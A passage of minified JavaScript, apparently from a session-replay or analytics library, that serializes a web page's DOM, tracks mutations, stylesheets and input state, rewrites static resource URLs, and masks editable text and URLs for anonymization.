l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!Jt(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let m=await fetch(l.resourceAbsolutePath);l.data=await m.text()}l.nestedResources||(l.nestedResources=fi(l.data));let p=!1,y=!1;for(let m of l.nestedResources){let v=Jt(m)?m:l.resourceAbsolutePath?Sd(m,l.resourceAbsolutePath):Te(m),b=i.get(v);if(b!==void 0){if(b!==null){let w=s.S_(b,m);l.data=St.stringReplaceAll(l.data,m,w)}continue}bi(c,w=>w.resourceAbsolutePath===v)!==void 0||(p=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:m,resourceAbsolutePath:v}))}if(!p){let m=await s.__(l.data);i.set(l.resourceAbsolutePath,{hash:m.hash,data:m.data})}}else{let p;if(!Jt(l.resourceAbsolutePath))p=await(await fetch(l.resourceAbsolutePath)).blob();else{let m=Xo(l.resourceAbsolutePath);if(!m){i.set(l.resourceAbsolutePath,null);continue}p=m}let y=await s.ip(p);i.set(l.resourceAbsolutePath,{hash:y,data:p})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static S_(t,e){let i=`cs://resources/${t.hash}`;return Jt(e)||(i+=`?${s.rh}=${e}`),i}static async __(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.rp,i);return{data:e,hash:Rn(n)}}}return s.rp="SHA-256",s.rh="original-resource-name",s})(),Bn=(()=>{class s extends Xs{get busy(){return this.nh>0}constructor(){super(),this.w_="cssrm://",this.A_=1,this.ds=!1,this.nh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!$s.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.T_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.b_(t);break;case"attributeChanged":this.R_(t);break;case"characterDataChanged":this.C_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}T_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],l=t.state[c.parent];switch(c.type){case Z.TEXT_NODE:this.np(o,l==null?void 0:l.localName);break;case Z.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let d=o.cssRules[h],p=this.vr(d);p!==null&&(o.cssRules[h]=p)}break}case Z.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.vr(h.style)),(this.op(c.localName)||this.ap(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.oh(h.src)),"srcset"in h&&(h.srcset=this.ah(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let d=this.ki(Te(h.href),!0);h["data-cs-original-href"]=h.href,h.href=d}}}}return t}b_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)it.traverse(i,(n,o)=>{if(n.nodeType===es.TEXT_NODE&&o){this.np(n,o.localName);return}if(!be.isElement(n))return;let c=be.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.vr(c.value)),this.op(n.localName)||this.ap(n.localName,o==null?void 0:o.localName)){let l=be.getAttribute(n,"src");l!=null&&l.value&&(l.value=this.oh(l.value));let h=be.getAttribute(n,"srcset");if(h){h.value=this.ah(h.value);return}}if(this.I_(n)&&this.ds){let l=bi(n.attributes,d=>d.name==="href");if(!l||!l.value)return;let h=this.ki(Te(l.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}np(t,e){if(!t||e!=="style")return;let i=this.vr(t.data);i!==null&&(t.data=i)}C_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.vr(t.newValue);e!==null&&(t.newValue=e)}R_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.vr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.oh(t.newValue)),i&&(t.newValue=this.ah(t.newValue)))}oh(t){return Jt(t)||this.ds?this.ki(t,!1,M.now()):t}ah(t){if(!this.ds)return t;let e=t,i=_o(t);for(let n of i){let o=this.ki(Te(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}vr(t){let e=fi(t),i=t,n=M.now();for(let o of e){let c=Jt(o);if(!(c||this.ds)||this.P_(o))continue;let l=Wd(o),h=o;c?h=this.ki(o,!1,n):this.ds&&(l?h=this.ki(o,!0,n):h=this.ki(Te(o),!1,n)),i=csString.prototype.replace.call(i,o,h)}return i}ki(t,e,i=M.now()){let n=this.A_++;this.nh++;let o=e?Ma.toCSSStaticResourceEvent:Ma.toStaticResourceEvent,c=new So(async l=>{try{let h=await o(t,n,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.nh--}});return this.emitEvent(c),this.w_+n}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}I_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return fc()&&du()&&!!csArray.from}P_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return oe([It("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ri=console;var Es={debug:(...s)=>ri.debug(...s),log:(...s)=>ri.log(...s),info:(...s)=>ri.info(...s),warn:(...s)=>ri.warn(...s),error:(...s)=>ri.error(...s)},Fn=(()=>{class s{push(t){let e={value:t};this.Sr?(this.ch.next=e,this.ch=e):(this.Sr=e,this.ch=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Sr)return;let t=this.Sr;return this.Sr=t.next,this.Sr||(this.ch=void 0),t.value}isEmpty(){return!this.Sr}}return s})(),Si=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),wo=(()=>{class s{constructor(){this.cp=new Fn,this.lp=new Fn,this.length=0}push(t,e=Si.Low){return e===Si.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),rm=(()=>{class s{get length(){return this.St.length}constructor(){this.Nn=[],this.St=new wo,this.lh=new Set}O_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}N_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${G(t.target)}-${t.type}${this.O_(t)}`}M_(t){switch(t.type){case"state":return Si.High;default:return Si.Low}}D_(t){let e=this.N_(t);if(e){if(this.lh.has(e))return;this.lh.add(e)}return this.St.push({mutation:t,key:e},this.M_(t))}k_(){this.Nn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Nn),t=>this.D_(t)),this.Nn=[])}push(t){csArray.prototype.push.call(this.Nn,t)}shift(){this.k_();let t=this.St.shift();if(t)return t.key&&this.lh.delete(t.key),t.mutation}isEmpty(){return this.St.isEmpty()&&this.Nn.length===0}}return s})(),nm=(()=>{class s{constructor(t){this.pe=t,this.Pa=!1,this.Os=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Os.has(i)&&this.pe(e)}}observe(t){this.Os.has(t)||(this.Os.add(t),this.Pa||(Ze.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(Ze.unsubscribe(this.Oa),this.Pa=!1),this.Os=new WeakSet}}return s})(),on=new WeakMap,an=new WeakMap;function Da(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(on.has(s))return on.get(s);let t=r();return on.set(s,t),t}function $n(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function om(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return Da(o,()=>{let c=new Proxy(o,{get(l,h){let d=Reflect.get(l,h);return typeof d!="function"?d:Da(d,()=>i&2?$n(function(...p){let y=an.get(this)||this,m=Reflect.apply(d,y,p);return e(y,[r,h],p,m),m},d):$n(function(...p){let y=an.get(this)||this;return Reflect.apply(d,y,p)},d))},set:i&1?(l,h,d)=>{let p=Reflect.set(l,h,d);return e(l,[r,h],[d],p),p}:Reflect.set});return an.set(c,o),c})}})}function am(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=$n(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function dt(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let h=i[n];return h.add(t),()=>h.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Es.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let d of o)try{d(...h)}catch(p){Es.warn(`Error in spy hook for ${r} on target`,i,p)}};return e.mode?om(i,r,c,l,e.mode):am(i,r,c,l),()=>o.delete(t)}function $t(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var cm=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.hp=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this._r=e=>this.pe({type:"styleSheetUpdated",target:e}),this.Mn=e=>{var i;let n=(i=this.x_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this._r(n)},this.L_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.pe({type:"metadataChanged",target:e})}V_(t){return csNodenodeType.apply(t)===Z.DOCUMENT_NODE}U_(t){let e=[$t(t,"input",this.ge),$t(t,"change",this.ge),$t(t,"checked",this.ge),$t(t,"scroll",this.ge),$t(t,"toggle",this.ge),$t(t,"focusin",this.up),$t(t,"focusout",this.up),$t(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),$t(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),$t(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}j_(t){let e=t.defaultView;if(!e)return;let i=[$t(e,"resize",()=>this.ge(t)),$t(t,"visibilitychange",()=>this.ge(t)),$t(t,"fullscreenchange",()=>this.ge(t)),dt(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),dt(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),dt(e.Element,"attachShadow",(n,o,c,l)=>{this.pe({type:"attachShadow",target:n,shadowRoot:l})}),dt(e.HTMLInputElement,"value",this.ge),dt(e.HTMLInputElement,"checked",this.ge),dt(e.HTMLSelectElement,"selectedIndex",this.ge),dt(e.CSSStyleSheet,"insertRule",this._r),dt(e.CSSStyleSheet,"deleteRule",this._r),dt(e.CSSStyleSheet,"replace",this._r),dt(e.CSSStyleSheet,"replaceSync",this._r),dt(e.CSSStyleSheet,"addRule",this._r),dt(e.CSSStyleRule,"style",this.Mn,{mode:1}),dt(e.CSSGroupingRule,"insertRule",this.Mn),dt(e.CSSGroupingRule,"deleteRule",this.Mn),dt(e.CSSStyleDeclaration,"setProperty",this.Mn),dt(e.CSSStyleDeclaration,"removeProperty",this.Mn),dt(e.StyleSheet,"disabled",this.L_),dt(e.HTMLDialogElement,"show",this.ge),dt(e.HTMLDialogElement,"showModal",this.ge),dt(e.HTMLDialogElement,"close",this.ge),dt(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}x_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}H_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}B_(t){let e=new nm(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.U_(t),this.V_(t)&&this.j_(t),this.H_(t),this.B_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Es.warn(n)}this.Pt.delete(t)}}return s})(),cl=new wo,ct,lm=40,hm=10;function um(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%hm===0&&(t=performance.now(),i=t-e<lm),r++,i}})},0)}function ka(){var s;let r=(s=ct==null?void 0:ct.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=ct==null?void 0:ct.subTasks,r):cl.shift()}function ll(){um(s=>{for(ct||(ct=ka());s.hasTimeLeft&&ct;){ct.isRunning=!0;try{ct.isEnded=ct.run(s)!==!0}catch(r){Es.error("Error occurred while running task:",r),ct.isEnded=!0}ct.isRunning=!1,(ct.isEnded||ct.isAborted)&&(ct=ka())}ct&&ll()})}function ni(s,r=Si.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ct!=null&&ct.isRunning?(ct.subTasks=ct.subTasks||new wo,ct.subTasks.push(t,r)):cl.push(t,r)===1&&!ct&&ll(),t}var dm=40;function xa(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function cn(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ln=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function hn(s,r){return!!s&&r in s&&!!s[r]}var La={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},zn=(()=>{class s{constructor(t){this.A=t,this.G=new cm(e=>{this.hh.push(e),this.F_()}),this.qe={},this.We=new Map,this.hh=new rm,this.Dn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=dm}disconnect(){for(let t of this.Dn.values())this.G.disconnect(t);this.Dn.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=Ke(o);else{let c=jc(n,o);c!==void 0&&(t[i]=c)}}return this.pp(),Uc(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.kn&&(csClearTimeout(this.kn),this.kn=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{ni(()=>t())})}pp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=xa(e);return t?`${xa(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:cn(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:cn(n),name:cn(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function d(y,m){for(let v of ln)v in m&&(hn(y,v)&&l(y[v]),hn(m,v)&&h(m[v]))}for(let[y,m]of Object.entries(e)){if(m===null)continue;let v=y,b=n[v],C=b===void 0?m:Hc(b,m);d(b,m),n[v]=C}let p=y=>{if(c.has(y))return;let m=n[y];if(m){delete n[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(m))p(v)}};for(let y of o)p(y);return n}static nodeRelationsEntries(t,e=!1){let i=e?ln.filter(o=>o!=="nextSibling"):ln,n=[];for(let o of i)hn(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}_t(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,Ke(e)),this.qe[t]=Ke(e)}return this.qe[t]}$_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:Z.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:Z.CSS_STYLESHEET_NODE,cssRules:{}}}}z_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}G_(t){let e=Ze.getAll(t);switch(csNodenodeType.apply(t)){case Z.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.z_(i);return{type:Z.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&G(n),hoveredId:o&&G(o),...this.mp(t),metadata:e}}case Z.DOCUMENT_FRAGMENT_NODE:return{type:Z.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case Z.COMMENT_NODE:return{type:Z.COMMENT_NODE,data:void 0,metadata:e};case Z.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:Z.ELEMENT_NODE,namespaceURI:n in La?La[n]:n,localName:i.localName,attributes:this.q_(i),state:this.yp(i),metadata:e}}case Z.TEXT_NODE:return{type:Z.TEXT_NODE,data:t.data||"",metadata:e};case Z.CDATA_SECTION_NODE:return{type:Z.CDATA_SECTION_NODE,data:t.data,metadata:e};case Z.DOCUMENT_TYPE_NODE:return{type:Z.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}q_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}F_(){var t;((t=this.W_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.W_=ni(e=>(this.wr(e),this.Ep(),!this.hh.isEmpty())))}Ep(){if(!this.A||this.kn)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.kn=csSetTimeout(()=>{this.kn=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}Y_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return G(e)}X_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return G(i)}Ma(t){let e=new Fn;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&ni(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}K_(t){switch(t){case Z.DOCUMENT_NODE:return"contentDocument";case Z.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Ar(t){ni(()=>{let e=t.ownerNode;if(e&&(!this.yr(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.uh(G(t),{type:Z.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=G(e);this._t(i).sheetId=G(t)}return!1})}_p(t){let e=0,i=G(t),n=t.adoptedStyleSheets||[],o=n.length,c={};ni(l=>{if(!this.fs(t)||!this.yr(t)||n!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let d=n[e];c[e]=this.fs(d)?G(d):this.Sp(d),e+=1}if(e<o)return!0;let h=this._t(i);return h&&(h.adoptedStyleSheets=c),!1})}Sp(t){let e=G(t);return this.uh(e,this.$_(t)),e}uh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Ep(),this.We.has(t)||this.We.set(t,null)}fs(t){return G(t)in this.qe}wp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=G(t),i=this.qe[e];if(!i){Es.warn(`No serialized node id ${e}`);return}let n=this.X_(t);if(!n){Es.warn("No parent id for node",t);return}let o=this.K_(i.type);if(o==="childList"){let c=this.Y_(t);this.fh(e,c,n,!0)}else{let c=this._t(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var i,n,o,c;if(!this.yr(t))return;if(this.fs(t)){e&&this.Ap(t);return}let l=G(t),h=this.G_(t);if(!h){Es.warn("Node was not serialized",t);return}switch(this.uh(l,h),e&&this.Ap(t),h.type){case Z.DOCUMENT_NODE:case Z.DOCUMENT_FRAGMENT_NODE:{let p=t;this.Dn.set(l,p),this.G.observe(p),!((i=p.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(p);break}case Z.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(h.data="");break}case Z.ELEMENT_NODE:{let p=t;switch(h.localName){case"iframe":this.wp(p)&&(yield p.contentDocument);break;case"link":p.rel==="stylesheet"&&p.sheet&&this.Ar(p.sheet);break;case"style":{let y=p.sheet;y&&this.Ar(y);break}default:xf(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Tp(G(t.ownerDocument),h.localName),csElementshadowRoot.apply(p)&&(yield csElementshadowRoot.apply(p));break}break}}let d=csNodefirstChild.apply(t);d&&(yield d)}Tp(t,e){let i=this._t(t),n=i.customElements||(i.customElements={});n[e]=1}ph(t){let e=this._t(t);if(e){switch(e.type){case Z.DOCUMENT_NODE:case Z.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Dn.get(t)),this.Dn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.ph(i)}}fh(t,e,i,n){let o;if(e){let c=this._t(e);o=c.nextSibling,c.nextSibling=t}else{let c=this._t(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this._t(t);if(c.nextSibling=o,o){let l=this._t(o);l.previousSibling=t}}if(t){let c=this._t(t);c.parent=i,c.previousSibling=e}}J_(t){var e;let i=this._t(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this._t(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}yr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Q_(t){let e=this._t(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}wr(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.hh.shift());){if(this.processedMutationsCount++,!this.fs(n.target)||!this.yr(n.target))continue;let o=G(n.target);switch(n.type){case"attachShadow":{this.Ma(n.shadowRoot),this._t(o).shadowRoot=G(n.shadowRoot);break}case"childList":{let c,l=this.J_(o);for(let d=csNodefirstChild.apply(n.target);d;d=csNodenextSibling.apply(d)){this.fs(d)||this.Ma(d);let p=G(d);l.delete(p),this.fh(p,c,o),c=p}this.fh(void 0,c,o);for(let d of l)this.Q_(d),this.ph(d);let h=this._t(o);if(h.type===Z.ELEMENT_NODE&&h.localName==="style"){let d=n.target.sheet;d&&this.Ar(d)}break}case"characterData":{let c=this._t(o);if(c.type===Z.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Ar(l)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),l=n.target,h=this._t(o),d=l.getAttributeNS(n.attributeNamespace,n.attributeName);h.attributes=h.attributes||{},d===null?delete h.attributes[c]:h.attributes[c]=d;break}case"state":{let c=this._t(o);c.type===Z.DOCUMENT_NODE?Object.assign(c,this.mp(n.target)):c.state=this.yp(n.target);break}case"setAdoptedStyleSheets":{this._p(n.target);break}case"styleSheetUpdated":{this.Ar(n.target);break}case"styleSheetDisabledChanged":{let c=this._t(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Ar(c.sheet);break}case"iframe":{let c=n.target,l=this._t(o),h=c.contentDocument,d=h&&G(h);l.contentDocument&&l.contentDocument!==d&&(this.ph(l.contentDocument),delete l.contentDocument),this.wp(c)&&this.Ma(h);break}}break}case"activeElementChanged":{let c=this._t(o),l=n.target.activeElement||void 0;c.activeId=l&&G(l);break}case"pointerOverElement":{let c=this._t(o),l=n.element||void 0;c.hoveredId=l&&G(l);break}case"customElementRegistration":{this.Tp(o,n.name);break}case"metadataChanged":{let c=this._t(o);c&&(c.metadata=Ke(Ze.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=Ke,s})(),fm=(()=>{class s extends Xs{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if($s.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of zn.findNodes(t.state,i=>i.type===Z.DOCUMENT_NODE))e&&e.type===Z.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return oe([It("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),pm="textarea",gm=(()=>{class s extends Xs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Z_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.tw(t);break;case"characterDataChanged":this.ew(t);break}return t}Z_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.bp(o,c.metadata,l.localName)}}tw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)it.traverse(i,(n,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=n.props;n.nodeType===3&&this.bp(n,h,l)})}bp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}ew(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===pm||(e==null?void 0:e[Ae.EDITABLE_NODE_PROP])===!0}}return oe([It("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),mm=(()=>{class s extends te{async onStart(){this.Tr&&this.Tr.disconnect(),this.Tr=new zn().observe(document);let t=await this.Tr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:zn.cloneDeep(t)}),this.xn=this.Tr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.xn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Tr)===null||t===void 0||t.disconnect(),this.Tr=void 0}}return s})(),hl=!0,hr=csSymbol("safe"),Va=csSymbol("task");function xt(s,r=hl){var t;(t=s[hr])!==null&&t!==void 0||(s[hr]=function(e){let i=arguments;Rs(()=>(e[Va]=Ht,s.listener.apply(s.boundElement,i)),[de.EventListener,s.type],e[Va])}),s.boundElement.addEventListener(s.type,s[hr],r)}function Lt(s,r=hl){s.boundElement.removeEventListener(s.type,s[hr],r)}var ym=(()=>{class s{constructor(t){this.A=t,this.Kt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Kt),this.gh()}gh(){this.resizeListener()}disconnect(){Lt(this.Kt)}resizeListener(){let t={width:mt.windowWidth(),height:mt.windowHeight()};this.A(t)}}return 